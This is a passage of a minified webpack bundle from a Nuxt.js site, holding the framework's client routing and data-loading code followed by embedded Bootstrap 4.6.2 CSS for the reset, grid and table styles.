t.abrupt("return",o());case 2:return l=!1,e===r?(O=[],l=!0):(c=[],O=Object(d.h)(r,c).map((function(t,i){return Object(d.c)(r.matched[c[i]].path)(r.params)}))),h=!1,m=function(path){r.path===path.path&&B.$loading.finish&&B.$loading.finish(),r.path!==path.path&&B.$loading.pause&&B.$loading.pause(),h||(h=!0,o(path))},t.next=8,Object(d.t)(x,{route:e,from:r,next:m.bind(this)});case 8:if(this._dateLastError=x.nuxt.dateErr,this._hadError=Boolean(x.nuxt.err),v=[],(w=Object(d.h)(e,v)).length){t.next=27;break}return t.next=15,E.call(this,w,x.context);case 15:if(!h){t.next=17;break}return t.abrupt("return");case 17:return k=(f.a.options||f.a).layout,t.next=20,this.loadLayout("function"==typeof k?k.call(f.a,x.context):k);case 20:return j=t.sent,t.next=23,E.call(this,w,x.context,j);case 23:if(!h){t.next=25;break}return t.abrupt("return");case 25:return x.context.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 27:return w.forEach((function(t){t._Ctor&&t._Ctor.options&&(t.options.asyncData=t._Ctor.options.asyncData,t.options.fetch=t._Ctor.options.fetch)})),this.setTransitions(S(w,e,r)),t.prev=29,t.next=32,E.call(this,w,x.context);case 32:if(!h){t.next=34;break}return t.abrupt("return");case 34:if(!x.context._errored){t.next=36;break}return t.abrupt("return",o());case 36:return"function"==typeof(C=w[0].options.layout)&&(C=C(x.context)),t.next=40,this.loadLayout(C);case 40:return C=t.sent,t.next=43,E.call(this,w,x.context,C);case 43:if(!h){t.next=45;break}return t.abrupt("return");case 45:if(!x.context._errored){t.next=47;break}return t.abrupt("return",o());case 47:_=!0,t.prev=48,P=y(w),t.prev=50,P.s();case 52:if((T=P.n()).done){t.next=63;break}if("function"==typeof(D=T.value).options.validate){t.next=56;break}return t.abrupt("continue",61);case 56:return t.next=58,D.options.validate(x.context);case 58:if(_=t.sent){t.next=61;break}return t.abrupt("break",63);case 61:t.next=52;break;case 63:t.next=68;break;case 65:t.prev=65,t.t0=t.catch(50),P.e(t.t0);case 68:return t.prev=68,P.f(),t.finish(68);case 71:t.next=77;break;case 73:return t.prev=73,t.t1=t.catch(48),this.error({statusCode:t.t1.statusCode||"500",message:t.t1.message}),t.abrupt("return",o());case 77:if(_){t.next=80;break}return this.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 80:return t.next=82,Promise.all(w.map(function(){var t=Object(n.a)(regeneratorRuntime.mark((function t(n,i){var o,c,f,h,m,y,w,k,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n._path=Object(d.c)(e.matched[v[i]].path)(e.params),n._dataRefresh=!1,o=n._path!==O[i],B._routeChanged&&o?n._dataRefresh=!0:B._paramChanged&&o?(c=n.options.watchParam,n._dataRefresh=!1!==c):B._queryChanged&&(!0===(f=n.options.watchQuery)?n._dataRefresh=!0:Array.isArray(f)?n._dataRefresh=f.some((function(t){return B._diffQuery[t]})):"function"==typeof f&&($||($=Object(d.i)(e)),n._dataRefresh=f.apply($[i],[e.query,r.query]))),B._hadError||!B._isMounted||n._dataRefresh){t.next=6;break}return t.abrupt("return");case 6:return h=[],m=n.options.asyncData&&"function"==typeof n.options.asyncData,y=Boolean(n.options.fetch)&&n.options.fetch.length,w=m&&y?30:45,m&&((k=B.isPreview||l?Object(d.q)(n.options.asyncData,x.context):B.fetchPayload(e.path).then((function(t){return t.data[i]})).catch((function(t){return Object(d.q)(n.options.asyncData,x.context)}))).then((function(t){Object(d.b)(n,t),B.$loading.increase&&B.$loading.increase(w)})),h.push(k)),B.$loading.manual=!1===n.options.loading,B.isPreview||l||h.push(B.fetchPayload(e.path).catch((function(t){return null}))),y&&((p=n.options.fetch(x.context))&&(p instanceof Promise||"function"==typeof p.then)||(p=Promise.resolve(p)),p.then((function(t){B.$loading.increase&&B.$loading.increase(w)})),h.push(p)),t.abrupt("return",Promise.all(h));case 15:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}()));case 82:h||(this.$loading.finish&&!this.$loading.manual&&this.$loading.finish(),o()),t.next=99;break;case 85:if(t.prev=85,t.t2=t.catch(29),"ERR_REDIRECT"!==(A=t.t2||{}).message){t.next=90;break}return t.abrupt("return",this.$nuxt.$emit("routeChanged",e,r,A));case 90:return O=[],Object(d.l)(A),"function"==typeof(F=(f.a.options||f.a).layout)&&(F=F(x.context)),t.next=96,this.loadLayout(F);case 96:this.error(A),this.$nuxt.$emit("routeChanged",e,r,A),o();case 99:case"end":return t.stop()}}),t,this,[[29,85],[48,73],[50,65,68,71]])}))),F.apply(this,arguments)}function B(t,r){Object(d.e)(t,(function(t,r,n,l){return"object"!==Object(e.a)(t)||t.options||((t=o.default.extend(t))._Ctor=t,n.components[l]=t),t}))}function z(t){var e=Boolean(this.$options.nuxt.err);this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(e=!1);var r=e?(f.a.options||f.a).layout:t.matched[0].components.default.options.layout;"function"==typeof r&&(r=r(x.context)),this.setLayout(r)}function L(t){t._hadError&&t._dateLastError===t.$options.nuxt.dateErr&&t.error()}function I(t,e){var r=this;if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){var n=Object(d.i)(t),l=Object(d.h)(t),c=!1;o.default.nextTick((function(){n.forEach((function(t,i){if(t&&!t._isDestroyed&&t.constructor._dataRefresh&&l[i]===t.constructor&&!0!==t.$vnode.data.keepAlive&&"function"==typeof t.constructor.options.data){var e=t.constructor.options.data.call(t);for(var r in e)o.default.set(t.$data,r,e[r]);c=!0}})),c&&window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),L(r)}))}}function M(t){window.onNuxtReadyCbs.forEach((function(e){"function"==typeof e&&e(t)})),"function"==typeof window._onNuxtLoaded&&window._onNuxtLoaded(t),k.afterEach((function(e,r){o.default.nextTick((function(){return t.$nuxt.$emit("routeChanged",e,r)}))}))}function R(){return(R=Object(n.a)(regeneratorRuntime.mark((function t(e){var r,n,l,c,f,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(x=e.app,k=e.router,r=new o.default(x),j.data||!j.serverRendered){t.next=13;break}return t.prev=4,t.next=7,r.fetchPayload(j.routePath||r.context.route.path);case 7:n=t.sent,Object.assign(j,n),t.next=13;break;case 11:t.prev=11,t.t0=t.catch(4);case 13:return l=j.layout||"default",t.next=16,r.loadLayout(l);case 16:return r.setLayout(l),c=function(){r.$mount("#__nuxt"),k.afterEach(B),k.afterEach(z.bind(r)),k.afterEach(I.bind(r)),o.default.nextTick((function(){M(r)}))},t.next=20,Promise.all($(x.context.route));case 20:if(f=t.sent,r.setTransitions=r.$options.nuxt.setTransitions.bind(r),f.length&&(r.setTransitions(S(f,k.currentRoute)),O=k.currentRoute.matched.map((function(t){return Object(d.c)(t.path)(k.currentRoute.params)}))),r.$loading={},j.error&&r.error(j.error),k.beforeEach(P.bind(r)),k.beforeEach(A.bind(r)),!j.serverRendered){t.next=29;break}return t.abrupt("return",c());case 29:return h=function(){B(k.currentRoute,k.currentRoute),z.call(r,k.currentRoute),L(r),c()},t.next=32,new Promise((function(t){return setTimeout(t,0)}));case 32:A.call(r,k.currentRoute,k.currentRoute,(function(path){if(path){var t=k.afterEach((function(e,r){t(),h()}));k.push(path,void 0,(function(t){t&&_(t)}))}else h()}));case 33:case"end":return t.stop()}}),t,null,[[4,11]])})))).apply(this,arguments)}Object(f.b)(null,j.config).then((function(t){return R.apply(this,arguments)})).catch(_)}.call(this,r(66))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";r(246)},function(t,e,r){var n=r(68)((function(i){return i[1]}));n.push([t.i,".nuxt-progress{position:fixed;top:0;left:0;right:0;height:2px;width:0;opacity:1;transition:width .1s,opacity .4s;background-color:#000;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}",""]),n.locals={},t.exports=n},function(t,e,r){var content=r(352);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("47235d5a",content,!0,{sourceMap:!1})},function(t,e,r){var n=r(68)((function(i){return i[1]}));n.push([t.i,"/*!\n * Bootstrap v4.6.2 (https://getbootstrap.com/)\n * Copyright 2011-2022 The Bootstrap Authors\n * Copyright 2011-2022 Twitter, Inc.\n * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)\n */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,\"Helvetica Neue\",Arial,\"Noto Sans\",\"Liberation Sans\",sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\",\"Segoe UI Symbol\",\"Noto Color Emoji\";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,\"Liberation Mono\",\"Courier New\",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,\"Helvetica Neue\",Arial,\"Noto Sans\",\"Liberation Sans\",sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\",\"Segoe UI Symbol\",\"Noto Color Emoji\";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex=\"-1\"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,\"Liberation Mono\",\"Courier New\",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:.875em;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:.875em;color:#6c757d}.blockquote-footer:before{content:\"\\2014\\00A0\"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media 